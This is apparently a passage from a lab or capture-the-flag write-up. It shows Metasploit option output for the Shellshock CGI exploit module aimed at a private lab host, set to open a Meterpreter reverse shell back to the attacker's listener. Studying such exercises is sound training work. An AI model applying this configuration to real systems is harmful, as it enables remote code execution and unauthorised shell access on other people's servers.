 Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.69.107 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/user.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses
.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.33 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86